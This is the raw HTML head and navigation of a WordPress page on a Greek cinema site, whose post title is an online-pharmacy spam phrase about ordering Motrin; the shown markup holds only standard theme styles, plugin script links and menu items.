

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecinema.gr/comment-commander-en-ligne-motrin-livraison-rapide-worldwide/
body_size: 23503
content:

<!DOCTYPE html>
<html lang="el">
<!--[if IE]><![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Comment Commander En Ligne Motrin  * Livraison Rapide Worldwide &#8211; TheCinema</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; TheCinema" href="https://thecinema.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; TheCinema" href="https://thecinema.gr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thecinema.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thecinema.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-css' href='https://thecinema.gr/wp-content/plugins/amy-user/assets/css/vendor/jquery.fancybox.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='amy-user-style-css' href='https://thecinema.gr/wp-content/plugins/amy-user/assets/css/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://thecinema.gr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='amy-movie-helper-style-css' href='https://thecinema.gr/wp-content/plugins/amy-movie-extend/assets/css/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://thecinema.gr/wp-content/themes/amy-movie/css/vendor/font-awesome.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://thecinema.gr/wp-content/themes/amy-movie/css/vendor/slick.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://thecinema.gr/wp-content/themes/amy-movie/css/vendor/slick-theme.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://thecinema.gr/wp-content/themes/amy-movie/css/vendor/tooltipster.bundle.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://thecinema.gr/wp-content/themes/amy-movie/css/vendor/jquery.mCustomScrollbar.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://thecinema.gr/wp-content/themes/amy-movie/css/vendor/plyr.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='amy-movie-style-css' href='https://thecinema.gr/wp-content/themes/amy-movie/css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='amy-movie-style-inline-css' type='text/css'>
.amy-primary-navigation ul.nav-menu > li > a::after{top: 70%;}
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%20Condensed:400,700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://thecinema.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thecinema.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thecinema.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://thecinema.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://thecinema.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thecinema.gr/wp-json/wp/v2/posts/11330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thecinema.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://thecinema.gr/comment-commander-en-ligne-motrin-livraison-rapide-worldwide/" />
<link rel='shortlink' href='https://thecinema.gr/?p=11330' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thecinema.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecinema.gr%2Fcomment-commander-en-ligne-motrin-livraison-rapide-worldwide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thecinema.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecinema.gr%2Fcomment-commander-en-ligne-motrin-livraison-rapide-worldwide%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.29.2; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://thecinema.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">body{font-family:"Roboto Condensed";color:#333;font-weight:400;font-size:14px;}#amy-site-nav .sub-menu .menu-item a{font-family:"Roboto Condensed";font-weight:700;font-size:15px;}h1{font-family:"Roboto Condensed";color:#333;font-weight:700;font-size:36px;}h2{font-family:"Roboto Condensed";color:#333;font-weight:700;font-size:30px;}h3{font-family:"Roboto Condensed";color:#333;font-weight:700;font-size:24px;}h4{font-family:"Roboto Condensed";color:#333;font-weight:700;font-size:18px;}h5{font-family:"Roboto Condensed";color:#333;font-weight:700;font-size:14px;}.amy-page-load{background-color:#18233E;}#amy-page-header{background-image:url(http://demo.amytheme.com/movie/demo/elementor-book-tickets/wp-content/uploads/sites/12/2022/05/img_48.jpg);}</style><link rel="icon" href="https://thecinema.gr/wp-content/uploads/2017/06/cropped-dimkimastiko1569-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thecinema.gr/wp-content/uploads/2017/06/cropped-dimkimastiko1569-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thecinema.gr/wp-content/uploads/2017/06/cropped-dimkimastiko1569-180x180.png" />
<meta name="msapplication-TileImage" content="https://thecinema.gr/wp-content/uploads/2017/06/cropped-dimkimastiko1569-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-11330 single-format-standard wp-embed-responsive wp-theme-amy-movie wp-child-theme-amy-movie-child amy-header-default  wpb-js-composer js-comp-ver-5.1.1 vc_responsive elementor-default elementor-kit-">
                <div class="amy-page-load">
            <div class="amy-page-load-wrapper">
                <div class="bar bar1"></div>
                <div class="bar bar2"></div>
                <div class="bar bar3"></div>
                <div class="bar bar4"></div>
                <div class="bar bar5"></div>
                <div class="bar bar6"></div>
                <div class="bar bar7"></div>
                <div class="bar bar8"></div>
            </div>
        </div>
        	<div id="page" class="hfeed site">
		
			<div id="amy-top-bar">
				<div class="container">
					<div class="amy-inner">
																	</div>
				</div>
			</div>

					
<header id="masthead" class="site-header header-default  light">
	<div class="container">
		<div class="amy-inner">
			<div class="amy-left">
				<div id="amy-site-logo">
<a href="https://thecinema.gr/">
<img src="http://demo.amytheme.com/movie/demo/elementor-book-tickets/wp-content/uploads/sites/12/2022/05/img_66.png" alt="TheCinema"/>
</a>
</div>							</div>
			<div class="amy-right">
				<nav id="amy-site-nav" class="amy-site-navigation amy-primary-navigation">
<div class="menu-mainnav-container"><ul id="menu-mainnav" class="nav-menu"><li id="menu-item-13998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13998"><a href="#">Movie</a></li>
<li id="menu-item-14376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14376"><a href="#">Movie</a></li>
<li id="menu-item-14519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14519"><a href="#">Movie</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123"><a href="http://thecinema.gr/movie-list/">ΤΑΙΝΙΕΣ</a>
<ul class="sub-menu">
	<li id="menu-item-283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-283"><a href="https://thecinema.gr/category/afieromata/">Αφιερώματα</a>
	<ul class="sub-menu">
		<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-amy_movie menu-item-284"><a href="https://thecinema.gr/29/">Full Width &#038; Banner</a></li>
		<li id="menu-item-14243" class="menu-item menu-item-type-post_type menu-item-object-amy_movie menu-item-14243"><a href="https://thecinema.gr/13/">Full Width &#038; No Banner</a></li>
		<li id="menu-item-14244" class="menu-item menu-item-type-post_type menu-item-object-amy_movie menu-item-14244"><a href="https://thecinema.gr/33/">Sidebar &#038; Banner</a></li>
		<li id="menu-item-14245" class="menu-item menu-item-type-post_type menu-item-object-amy_movie menu-item-14245"><a href="https://thecinema.gr/31/">Sidebar &#038; No Banner</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-14160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14160"><a href="#">Movie</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="#">Movie</a></li>
